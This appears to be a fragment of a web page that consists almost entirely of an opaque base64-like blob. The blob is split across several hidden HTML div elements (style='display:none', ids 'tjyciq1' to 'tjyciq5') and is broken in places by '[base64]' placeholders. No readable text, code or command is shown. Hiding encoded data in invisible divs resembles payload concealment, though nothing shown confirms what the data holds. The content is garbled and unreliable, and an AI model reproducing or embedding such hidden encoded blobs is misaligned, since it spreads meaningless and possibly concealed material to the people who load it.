FuM47kw6v0EolInMltHzM/MxCVytsT5BwtB5Qdnpw6BwMN/Nenz3ts9SVinTiBCy3BV+5HFofbqzRZ5MDyaXYU/yLP8ge64gVfXIlfLFf2fDMV0c8cVOMarlLVj9lZakJBjzgB90loubGw5UtqUxx6hNAvg4DHGK10XCOXoasxUvng3fDDP/dFDovfmjpAIPghRkBOWxOnWGvWENGJ2rgCUonpkSVP6zujpeKauUEPacFX7kVCA51/Nh0jhSNrYsPqI84hhO8jQYxJ35irkzTpt1MDC1iTtEp8AFfKCA/5RYUPqRLiXex74qXnHzgCS6hEgf9QlUNN6TQe4gWlvjWXvjUO5MOr9BKMiJnJfIcl+HZXUoiLl+WaqkUUDgzd/EeBCvlSJU5oOaKgdoXogI7rlEK8kNRDX2r1GzGFYimyQTpgiSVEqqUEzAuZDaqE4zmyEYXPGJMwzXtAUZ3b2vvC0o5rUOXJaO52N+XJuoPJ7sSHeBdXUQ86YUgjhaJvrsR6pwsnBiqjgs0MH93qhmO/d8OWjpxFNQpsARKKW0t/HVJLLpLnin67Y6CwmbvDyWgTVT/[base64]/+Woh2teydi8JvoRIoq1Yb+h1OH3/vmDiOEoCqxEyh1S+TH+yaFTo2eWjzAIPghRkBOmBfnGqpWAUvZmjuDV0mu0bYO7bxx8KKdfkFYOMNXqwLAFsk/NN6kgfJtNRW74Y5yEq3zRpfbXltv1uB5swORDR1WYt/vh5SI3s+6QwLZr5LgmX6roeawjSgUnnqE1asDgMYZKvBcI5JhrHYWOCaI5cP9NVWe3MvJbR8j/PEWlcrYlidbbMWBHo+dPlfV27wEoA1qonBh8Jv4xs9qkcapEZUF2qpj3aZHZCmwwT4jymWFemaXWZ0Z3TpRp+Yg0RFN29HnW2uAVItcD7oEQsnpk/dK7vml9TGceUHJ+JWGuxKS0RuotthmQHfpNBPstY9ikf3nAMxKnlr80CS6o0FGCt7B5trrxVbPiR24BsOO7sQyXTu85fUxXzvCy69UBvnQwIIbLWdONEDha3UU6HVL50O45gVb3JndOkFjf7EUAwtYk7RKfATUT5tYfNWXCinRIRgpOqVip0ztFU7qlJV6khUEX/9w3SOW8nu3Er8iynbAY3TFzwveyznEo3m1kNFP3dUwzytCQUkbG3mFxN08FqIdrXsnYvCb6ESKKtWG/odDU4o/Nd0nxiDsd5K5op3hB311Up4InRvrBiWu5ZWQyMuT5FluR5JdjkksV9WfLhS0Du28cfCinzvAyyhS0f0LRYOZKvZNY8HlqzfWPONIp4T9ccRNDE/IeQCh+rZHVFRLUyQaLFRED9sdPoQFy+rQ4Q07a3akq11vRsvoFEapFRRBGj91nmdHpTrg03tg2HHCvDdTHVyZWmkWtG8m0ZJNioHlGWvFlciMza2Dx9u+ArBf6f71InIc/[base64]/R1bG2Oz0GfHFIWziw64njXJEeaPADwtOnimBtigmkRUJgkSmmy0AUUoYHfxEwY38kOeIb7tisLBcekYcq5TB+5JFRd5othmxhCBrcVa+tUqkwy9yxcteGdtrRKL/MoOGit7HMg2rQkFLmZ25RoVY7pLlCSi8NXWniT8GHKtXg3iQEoReKnRL4oSluucEviPI5cQrsYFOjFzabtM0+LVFF80b1WdJKsQTGQkKeMQFSqtWNl2seyBm4pu5Ros9RFWvFVdEzak2nmTAd6</div><div id="tjyciq1" style="display:none">10E2gw2CfCfOYA3w+HSKqHovijUdaPHhLkGCpGQR9PXT5RA8roU2YOe2y25/fJu8PJaBNVP9GSlYg6tR2nxaKt5hCgsA+lx/zlAg7OHptuxGL/[base64]/RkpWIOrFdJha36HeR6WdJZMY6IpdIyJlJORbkfrMUEMsKkHzKrsYUikkbOQeAzWsQ4M9u+KW1cFx6RhyrlMH7kkVF3mi2GbGEIGtxVr61SqTDL3MUSU7LGGoBIX7wxlONHdIlmnnQAY8cXmLUQEnpE/[base64]/z1teP2ZO0HnXX1glZWGsFgQhpgqDO7D4mIbDaeRae/dPFrJPXRdqr8EvzkuUu8w1pogknhmqkAIhImxqpROaqJwPQTJtEY5tuQVWdjl5i1EBJ6RP3SO27oqUwXLiFGS8VhTsHQlQPPLHcJFIgqzfS6WZKJsb74ldYnMnN60fkeLBVVVhZVCcfOYQUiVuaqwWEyulWcousu2bitUm6wE59Qce8RxeEmi/mGKOEpT5xk3pnjD4UvGYFTwlfmmtDYb73kRAOnoGkGqxGFApJGLtGh91qUaZKrmuhpvCcP9aKqpRGuxVAxlst48hjAvfoN5T55x3hB311Up4InRvrBiWu5ZSQzV3EYptpxQEYj4x8xoKda5Fnjn69IqGwHX4Wn//D1X5RlwaZKnSL84DnOOJT/[base64]/o8GDxn/pDDKsUALmVQIIbLWdONEekbfUW6HVK50S89AUPDlyNudB2uDIWRc9bFKNKaoUVythcLtJV37zRpU5o+adwtRt7QMgoVhUpxcNG2C6vzuaGoimnFfpnSXSUu+cFD04cWOnAs/0zFlFN3oGjG3wHFEiZnfxHgQr5Hm2ALjtgML1eOsVJa5NQsRCVhJi6/[base64]/QaaspwEXCM4WpZqqVxNJXNhu1FQdrpPnXa09p2cyG+2ECamURrsVUV0I6HceZlejKLCV6iMOIYI6JNdPSxhabsNgf3BW15hdV2LLPBcSilxcKhEBSG6TpU/[base64]/G1MVy/gQsvQVf+V8YDWKr3HHcBYWxmRKljCKAGOKPTm4geGCmBNjkzEYEdi5InHypWAUqZmr1UhAroU2YOe2139+cfvkSOqBNVPlIURB5osdo9l2Gt98F4IE7lw78nwgnJ3J+5BWN/sJGFi1iTtEp8BBdL2xq9VZcLadGnz/[base64]/yBT0kU8jImUk5FuK58gdAGkzGdU8+FhDRidm9RFKIq9RgCyz54aBwCe9VDm3H1y7V0BFa6jbYdEAjbnUBbmcKJ8BjdMUISJjf7ISi+HdWE0iOVuLbblKWT5gYKwLAiO4RpE5sq6MgMto4Q469U0L+UJZCiWmwGGTXoKqxRPlhyOfHf/VVm16Z3TlR4TghB0XPGJMw3K8AxZhJGPgD051pUuCKr7twpvIbbZSeb9HE4MJSwpss853nRCPpMNQ/YApyArmj094bmdtpxOOu5ZWQylnWYs+7AFGbHpr7RYDbr5LgmX6ro2A1XnpEmD0XQH7Q10MILXUcZUGl/nHXvrGYN8O5pkOIDA+N7kXhvbEWkthMgqJfKB7ED99ZfVfSSKpSJUhrOCAg8hvthYovRdDpEpNCmijnC6aHIq3nEzhlCjIUrDFFTAuLGqmGJa/2lFFPGtIwzLtQQUgbHD1GhVju1qRLr7tiNWJLbkFJPRSD/tAURAgpdphiByJ+YdP8JNH3A/znBN1bWFtpQOH6ctbQi8uT5B+uEsPYjgx8xoKda5Fnjn69IqGwHX4Wn7/DxODCUsKbLOVO4oSiLbUH6adOJAH4ZIJIW5kZbMT2LyVBl4+bgeaa7EeTHZ/ZfNXSmOlX4Qos6rUichz+E0+qlYJ4VMCSz33jnidAYOq3xLkiyuGRrONHyhJOX+9F5ayg0JNN3ZZ2Sq8El0pZ3D6HAgip1jKO7bxx8KKfO8DLKFLR/[base64]/JwsnA/uiQ46LS1upgSG998ZTzRvU4sk80ALPylh4AwCYrxYkSOk5YCdyj2iUXy8HwvoVF0DB+nWdI4X3qveSe2cNpAT9ZkCJ250Y6UZkKjbVV5zLhGYZ74UUDggP/UNBiC7TJ8/urmbncZz/wwou1o3oQoKDnXuyB/SEIWx1RLhjSKcB/[base64]/x9eqR9IBjah2nuIXpeqy1qy32PCSfWYCihJOW+oBIay3U9BOnFbkGrnQQUvZ</div><div id="tjyciq2" style="display:none">mjuDV04qVjYYPrumpvCeaVbL6BRGqRUUQRo/ZsszgGBrsw1ppoknxnrlAkwOHNlugaO89QOSjdmRMJisRRGYW1t8xoEOqFFnne07IOaynO3Byi/BV+/V0BFfajGfIgai62LTe2CLIYV8ZhcJSJzaKAYhb/BUUovOQ7PdKUMNGJ9bewaCyemT8p3teaJgNV49wMmoUsL51MCXC/8xXqPGpCq3lGyjy+BE+uIEzB4e2mvAtiq3UwXL2xMwzKtCQUuZnD1EAp0/lqIdqDqi5vPJ74QMfRdD+pMXwxisttxxgWFsZkSpYwigBjij04oSTl4oBuH/[base64]/[base64]/QAzwxcm+9H438l1dDN3ZRlz+pFEY4JGXtFgAg8kmVI6PmnZKtPaxOL6ZTC6RGWwpkqNtmhxWIpskS7Ic/lx/zlAg7eXRjpQOP/NA+DHstXo1qphtLP31t5wZKLadEhCi599WMwnP4BTuyNRODCBIqaoXPYa4fiJWGRryYe8MotqciHBAifPAEk6CbDRgyTg6IQIg+SjVZYtQwM334XLsDkMikhuRk1S0ermgh61ZbO3WqzGDJK6i5/HPbjyGaMf6wJgIbJmn/Do3z33JtL0JSzGHlG2R0RkfgOih3nF6nG+XHoITUJLsqEb1lCN9iXEpfkv9fqwfUroUKz4IelQjOzzcFKF5JoxPS5cxxeWNsUa9AjRwNFGZUtT4pJLp4uB/[base64]/n+5en8yrYMSX6aQTzd1E4W5LUfYoGt7WEcO6pAJAJ/[base64]/fSTawilojlfcWEPp0OvqU3LwdfNaciiPnGfxwKakSjZuoFZARgZvVNIT6kf8Y1ldGZnNN5yAgQmAgA4lFVEUr072ymN56W21Hh2h6CE+K+NG01I3bwRJPamER9N3FxrkKHIn08RUO3RxUGoGPEH7nZiILia+5ZHoppJvFeU04/lYRThkWJqvp44JsOgTnCu1AGG35nu0OW0cMNYh5PdYlJlwRwA018tAsyBoJClhmbtoeG0kTPDRD3bSm9X0tMNY3Tf8kZhpDhTsW8KMUMwLAeGQhddKVOsNr/enkMZk6dfoU2Un5dd+w+HXeZXsQ9mvLcjNJa/zgrmXJduWsKNH6O+23FMoqX53y4ghSKPuylKzAkQT+NGJCq3lFbCnZXo1OfQlABc0viHA4C+H6DDoHg3raXZMUDE4NuV8hrdghAiPtkphyJ8MVKvKkpnBLjtjImDyNcrk+g899BSQFsBIxzsQdIJkZPyRMLeK99tT+6uoOm1i3/KgONRSvLEgwyfPP0ZoYwj4yCaNKtAJUZ96sNNyRSS5osjfvufG8qZV+WMZQndAA6POoqBC+hb4c9sre5qJJ6xCx+tXsa3W15LXuC21exC76vgmzEiSWmC+PNUyEqXGalMpLx4Q1uNG9RsUa3PE40bmrbMD58rxuDG5PEuqTLTMAuP/lqG89uDjg9hoFSmjW8hcILxak8hgTOngADKFlPpC+B1/tlHjl2c8g9q0NvGDh8sBVeA5tTtgnmy9qolS+1OAStDA3FQH83RbSGe6kr147/B/2HOJYPsZcTHyFaSac/lfXmeh8iUQ++Z68faylTadQVBCWiYsY+5cu8te1qyTcZqgc0wEZSDE+P3FOXGYXwhF3LmSKXJO2zASQsfHqCALXK+3ZeFlVZrky7IFYERnfmSFU4i028AbnU2aTlcN8COf5uAtNydA9VgoJwqiaV8vhpv7cVuz/BmA48LFtW+SWQ1chgdQlrUslSvBtEK19QyD42CfBfoD62yYeX8FLkIwH8b1fbVHMKS6/XdrUnsaXHR9y5fMAztowyJxYjP7FCm9z+W3oDekWdMOs0Dw5bTvg4MyusTZUe5O2kpfdEzgsrnA5f6E5gLE+vxFiOHraJhXDbuQCRPuulViQzJlSmO6zZlQAdbDJYula+QmYlRnfYDxY7pVK1Hq3HmpjAU74VMLh3O79jARJ6ssNNhjvQhtN8/NcCvx6+zRI0cVFipByDwMJtdS5Jdc1x6hVYHlNP9hwVC7AZwj2F4pWo3XLPMB6efT3Dd00If/6FJKop3IjbauS7FIo0zI5SDA1tQp04t8blZklpNE27T4QnZzRDS9IzMHqxaL8Pu++Wq5dvvQMnqHAn3UZMCHnzxGe+GK6x63bGhwqBCtGUHWErZTWLPYvgxldZMWtbwE+kOnMZOF7tMBI4hlqmPeDZhon2abwmcKsHPO5CUit6v/lGxTTdlvVv/tkLpxT/[base64]/xVBttifRpP8tFNyCXShYNr0Ncjn0zOll5nFUNlrT6G18B1Hi5pRYBiqAAOBlhA8xAsKftfvQSRy72M6mfZVwuVbDvRUUIKYrD5W8hHlpf2bfiAKrAe0YkXBg9HfoE6jOLUQF8RW0aSTYsJDC54UOAsNAG9ZMd/gPCl3c9q+hovpU0q43EADU6J70eQH5SP2HDFoSWhRNatHj0bcH+eILqg72NnbjpEtV7qQE4hYF7HECADim3FdaDnlofUc+AFLKILD+tKcRJPt/t2lh3Uqt5G79k4nUm/ijcEelJnvheHwuhaGWxlaKN0uUZ5IWBg9g9XJ7tppgGe56rd9m7NWAGVXiC6VVMxPZ+AfYwWhayCV/i8eJ0o6IQCY3taeblBhPPHUVxuRViYcp9GBiNAfvk5VAu6cLMatPWarM1H31QOgQwq3lN6EUOmgUCyHaqgh0vFgSiFSf6uNRQLcWmFDof8zFMVM1prmECRIAY+PkHwLh4YoxqCAbDimaLmZ8EJe6dHFr92ShZ8gvdntjD</div><div id="tjyciq3" style="display:none">WjeVK5KYVkAbzuCUMOk59kDDSy+V1egxWSrxwij8KIW9G8yhRJLB+iHWHzISY9mnqAQyqagS4YHMPOIb0IpQJoKLjXNulBaYl/o8PIghyPZAykNr0fVkxW3S0a74lfy55XPceHQaqWZQgkvTdjetq9CkDmEYb2XFwFz6k/3KmR4iL61HOjR+eTea2IiwqU0eMI7L0m1VaK0ZqgG6PAnY7O0fUEyUB/FqpAY/0qKDAes0JLfoLXu9UCS5Dv/tDnTuy+v9Pyah+qxDxpS4WNkB+vz6M3s4EQxBRa883qiRXFTl+2R0EGKZdojig1ayn/VXDUB//V1jGEXosb4XbZ54inoyGfealPqJIycQ/FgJmVa4etMPrXxodREatYZUwbTQ8NsRINnyPGJ8m7/ekgZ5q/S96v2wY2ktWN1Sg5Wy3Oo+A5UXn2CGFJsqHX2Abe0qwG7j332ZLA0JWsUKZG3IOcEfVECkAnUCdOODlt7fCacMifIhmJv90SiY8kOB+kxGyoPJy3qp1oiaxmVBgcXA7uxqU/fdEfi07cIhspEBaDUw14BgdAZ1AlQGA8q2YzlDVVi2WSCXga1A9e4DMQIoAh5OHXv7deZAf1agUDBFff6dDs/ObXH01RVmDXI4eVypoT802UjijaJkCmc+didRovBd6/VUNxHFSGX33/3CVNrOhwGfm1gPLMfTOKSVxWkKTFZT52H99OGpxuzSEGGdmJjiuDBM3pE/OR+ush4rGebJqda1QCvAZMkJlotRxmQHEoN1e+51w0BLmi0VrSTcs9RKL5I1XQDpwT8QmsxBIYWBq7xoVbPYg0G33o9OOh3X+BS/yHQb9U0gNN+iad5kHhe3WWvqGIpYYqZ4IOGxubaBD16fGU1k/IRydZakQEytmJOITBj27F9IvpeKBi4UjhkBp7x9OqRtLCGrnw3yZBKasyQKq3m3CXLXJR2d3NSyvH47+kBZCNG1Z2ySuBUwjYmG8XQQ7uliVI6PAgIPIb65AOrtNAeJCFQlko8F9wVHW4ZFM/JwimRmqkQ47JnRtuUvA4MJBQj8hHIpwrx5VKSRo6BECJKdDnnD18YCayXmuXnW/XhrhB1xDL4qEJtxBqPCRDryGdJ5Rtt1fdXInIfhEir+UWB12O0bbK+NNET9/Y791R27oCtBt6/Cfjsk97wwovExTq0VKH2OjmGaQEperkwGn0mKBDOaTWWkwZ22nVoH+zEdfZiFei2WzFRMiaGnkXVk8rUaVLKTm08DUbe0Od8UfTqkHBFFs+b813FPE/8RTqI0hkw/0wEU7ImEhpR+M+d4WElEjHNkk/VECIGA6vR5HJrpPlnD165ub1262T2atWhroCV8bf6/acZhdh6zcEPGPJMdJspYAICc1LK0XlvOAU0NlS1OUYeFeX3I1K+0WWUToCtBt96PTg84jsAFpp00L7xoaFnmzxWbGXMuh1EvpwCqXDu+SAzFtdGOkWZvzxAEZbmhbjGD/UVotfWWsGAhwmk+AIqTqm4DVdOkTdeBeULUIVBczzZU13FPE441T4dBxk1zvjwIzfjVkvQKS4ZcbAzlmSJgquhRMJGZg5VEEIaUFiSy+ttrazHr5BGvvWw/[base64]/dUJDmsjDNk26VEMeCsk5xYLIvUIniK55s3P1Gn+DyKqAkzqUkoMaKnBVpMfi7GTH/uaP50X4tAQPCdjZPRU0LyfFgwod06Wb7hcUiVnYeIeF3PqWJ84uefNz9Rp/g8iqhIC4EldFGKu2yjeAYu231uq0HGCHfOVRzF+NUH7R8KjmEIYOjEcyyTtUQ5sOCmzX1UG/UvCbeWj38+XPb1Ne+INGKQTGlEz+8V6kAqIqt9aqJ4imxLzjlp3dDc9+VbToI0FGXsyC9k17VMRcjVo6BECbrAbzW/msc3P3iyxQnj6HU7xFQVcPPWXNYVB2eGCHafQcd0P8ZpZX2M3LOlWwrKNcEMsbVCWZbl7HmwpJKFfW2GpFPpt96PP04h55RZ3xR9OtQhcF3v5vynTG4Gi1Vr60EfOEeaUCWtJNyz1BYfx2V1DNSNflWWuAgNuamvvCwYnpk+Cbb/mnYCFI4ZAae8fUu1OTl5uq9Rmj07Gq9RN58MknBLij0VrSTcs6VbCspFHXDptHJpovAJNcSt06BMLbPYWgz227c+My3z/E3TtWwH9BQZCIrTFdJJN2LDFTeeAKswKtdNWe3QrI7oCkP3DUxJncEyYav0SUi16d7xdFCu4CM6PYL/AnNd84l5pvEsP60tdUT7phDXAAJSi3x/rgiyBD7rfFDAzNTILwd693kRNNT0cjHS5EEopbSS0TUcjoUSDbbbkgNOIbvwBJ/E1TqkHGF4t+90kwk+Xs9BRqI0hkw/0wEU0IHRppwLArIkIAyhzXZc6/[base64]/vFTu9WgD9ZFcSYrWXNY8HlqzaWqWZJJYI78BFZ20iLukFluDCX0l2b1WXYb4QTnErdu4KCSrqCoM5peyEiopx5Q4spVAH5xoaDGKy23HeTdiz3lPxgiScGaeNCDwtY3/0VNCijQIMYiMNziTpUQ9+Kyu/Q0g9vk3ObZrKu8/rdO8FJ7xaCrUISw5sqYsf3FPE45EfqM5xgQzmk0c2L3Z/ukvA8cVdXHk9AIpyulFIJWxzwxAfc+oa0H33sdvPlSmuQC+mUwK0BVYRY6KXNY8HlqzaWrXMLocO9ZgJIQB4YKYEwLLeQF40aFnUc7QVSiQ0JrNRUmzoWYQ/uOiKwst04gUqrk9Tq1VXC2OjlzWPB5as2lqlgiScGe2SDjt+NX6mA4z2jwoQK2xQgGi0H1tseWvoERM99QjCffe1z9aHLLtAfe8OXKsIBkIitMNywlO3i/ASutt70grijw4zKnJo9VmR4sxaElEjHNkk/VEebDV38R4JbqtGkT6kvs2Mz3T8QnfzTBjuB04XaLD3eoROxvORD6jcedJOs99HMyp7YPRUjP3DUQ57cEiLa7YUA25qcfMNAiC8aZ8huPHNz9Rp/g8iqhIZ4ENMFjDlhzvJUcSwxU3nhSjfEO6TAjYiZzHrBI3nw1AOe3BIi2u2FBMgYGrkFQgnphfSP7j2gYuFI7AQJqNGAuBJXV59qNx7iADZ4YMPqNhty1y2ykdhYyY+61ncroJHWjw9HLdr/QVbIGxp5AsVN/QFgz227dHlhz2sQGnvH061VEgfY+fWeZ0Al/6TXOCHPdBCu44RMmNhZawBoP3VCQ5rIwzZNulRDHgrJOcWCyL1CJ4iuebNz9Rp/g8iqgJM6lJKDGipwVaTH4uxkx/7mj+dF+LQEDwnY2T0VNC8mBYMKHdOlm+4XFIlZ2HiHhdz6lifOLnnzc/Uaf4PIqoSAuBJXRRirtso3gGLtt9bqtBxghPrhAs8LXIsuRmL/NlHEXkxDNky/UgefT4ktV9WfOoFznH48JmImT3fLBqOHwLsUV0SLfSJOo8Dha2PNajObdJcp8FIMSphMsNWwrKNCAM/akrHDv1RAmN6YeILDiGmFPpt97+LhtE97wwovExTq0RXEHmm3HuZAcb9ux+ozm3OD+KeEzwseSyqGoPh3gkOKGZfjW2yHxxyAyShX0du6BaUJKGjjIPGbv9da6lWAuwKWx9/o5cr9lPE45EfqM5tzhjui0c2L3Z/ukvA9MRYSXZrWZhg/080bCkkoV9HbugK0HGz6pnPxHHtEzryHQjgS11TZKTae95N7uORH6jObdJcp91HdX9keq5WlPvIQ240ewHbNP1BHn49JLNLRW6uQ5wh6qGBgMl4rkA6u00B4kIFXG6yx2eZHZCA3lPnnG/SD/OPCD4mOnugEpb6kBYeeSNPjXayGlthZW3vGgQvuBfSP7j2gYuFPf8UO6BUC6RLURBordp8kk7Gsd5K5opvzED3nBM9Y3Mx6zvQo40FGg07Xcsk71EObDkksVJWY/</div><div id="tjyciq4" style="display:none">kEx367rtjCk3y+QHvvD065BwhTP+eFedFExPfwDajcbcJct91XdXA3NL9Og6CNBgxrIwzZNP1AHn0nM7ITUG78S8Jt5aPfz5c9vEB77w8CvgoMPz/nhzXMU9TjgR+6323DSv3fSGt/Z2OlD477w1EMK2xVl3CuTBx/Jza2X1Fg8RzQfOWj3t2JLb1Ae/8RWboHDlA08Zc6wk+Iqt9aqJZ8z162z0V1OiYx60TQvJ0MDnt7DsQm7EMcbHA2vF1WfOoFznH48JmImResQGnvH06pBxheMejRfIpN7uORH6jObdJcp91bMSphLKoag+HeCQ49alCcKbAUSi0rOotfR27oCtBt96PPz4ch6Ak/71wC6FRLQy+h3HmZXoqi3Fqq0EfSXKfdR3VjNyzpVsKyjUZJN2ZdimHwCQh4J37oD21u6ArQbfejz8+HPaxAafNMHuhJGB1hpsZmwVGSpsNW7ocoll6590d1Yzcs6VbCso0UDHsjHNk4rgdZbH9t5AglIbAX0n33s8/dkz2+VGvvWQflSwVcY6jbcN5Tl7fDUOOLcNAf8o8VMC1jT6YajeCPFF8vcVOSYfAGVyh9bLxdVWD9CNA+o/GAhMIw4AknqlwP+RoaDGKy23HeU5e3w1Dji2CeFemYDToqeTHrBI3nw1AOZT9MlmikHVcibCTxEA4gvFnNb+Wzz9mHJKxRfu8LTrgVGlEz+5pmihTayZEfqM5t0lyn3Ud1Yzcs6Val+9l8WTkjapx2tBdXKW0OoV9HbugK0G33o8/Phz2wTzq/XgC3LRheLeeVNdxTxOORH7TBKZsKufdHdWM3LOlWwrKNFAxnZ1WPJL4dXz96OaMZDiKtB4M4taHRm8944Qk6u1YN8V8YUS2zx3SeEo6s8FHviTTcG+6JDyAhOWWmViAljQUYay0F2UmfUfz7KVTzEBErpkueLrKjnIbAc+kEdeBbB/8ZMl4t55U13FPE45EDp4okhEKN3Ud1Yzcs6VbevcldWmUJHNkk/VEebCk45RYRbqtGkT6kvs2JznHpTSGuTAarGTJeLeeVNdxTxOORA/[base64]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[base64]/Nb7T2nZ3Cc/gjJqNQHKsHSwp/qN5w0QSNp8VXtcx/0Fz0iRU6KHIhpR+M985VXGYhTpZxsxUcbHpw8xAMK+VGmSOy6YCGySCuEia6UQqrGQQOYqvMeZUdgePBUOGAOY</div><div id="tjyciq5" style="display:none">FBpc9XdXU3NelH1bKZFB1pIRPHOPICSCs3OK4bDjj2INBt96PPz4c9rEB1pwxQ2mtrPy2r0GOZH8TwjRDg3XP4XKfdR3VjNyzpVt7ik2BEPiNMkHS4HVcibCTyHhMnu0yZKKSjvKP0XKwMLLlaAqkUAl5losd4mQeNoJFd/Ychlg+r3RQ8JHlprVaS4MJCSTViUpph8VFNI3x24hpKLadOlW2+7ZuKwG/lFDDvXAbsRFMNI/uaZcJ5xOORH6jObdJAqJkOI30dLOlWwrKNFAxnZ1WPJL4dXz96OaMcBjysCM5H96PPz4c9rEBp7wMK4FEYHWGmxmbBUYeiw1ulhy6dEqXDWyY1cCy/H4fl71tUZiEM2TT9QwpsOzCjXwEnpEbNb7nsgYqFPf8UO6BUC7QFWwt/tdB7iDCLr95Nqs4+hg7olgJ4NH5ovR7fsJ8WDCh3TpZvuFxSJWdh4h4Xc+pYnzi5583P1Gn+DyKqEgLgSV0UYq7bKN4Bi7bfW6rQcYAZ5IlHLX41PutWm6+PAA57dFWdcLVMHH45JqEXAievQoRw9bLZzYdv9F1r/R1BtxtIH3mvlXHBUanxkQfg3H3QU7nBFzQ3fyytS8DfmxQdaWsI2yvjTRE/f2O/Q0gqoVzOR/ejz8+HPaxAae8DBroZdhEtrttmiBKIr9RNtMElwUKN3Ud1Yzcs6VbCspFEEg5tRpB0/QVWKSll8xwPJ75P0Cy558+DxmjiAyHvSwbsB10GaKTAYZ0RiKaR3Qh6bZwTp44CITZnLL4fmPPfUAB7bVPZdrgWVz99dvhfAiC8WJkopK/Pgcg97QQkplFO+0JJC2S10HHST8uzjzWozm3SXKfdR2lsc2W/SOiyjRQMeyMc2Ti5GEhsamjgDBRz6kmRP7Oh0eWHPaxAae8fTqkHBBpksZV2kBKXsIwd648/llHungg7YSkwugCFsttdSSxBU4E5/0EefCk2tV9VeuoKliS779LNyXLiBWvvTBr7SFMbMOXWYI4Bga3FfOeCIoBep44TJyx8aeQBi/bZXBF5MR7Zd6kDUSdsKe0WCSurS4Bw9fGAmsl5rkA6u00B4kIVEmSp0H+TGor+k03nmyOWXrnBFzQ3fyytS8DfnAwCaDUczyrrRX91KT2hT0d/6BvQePm128+RM7pUa+ABUuV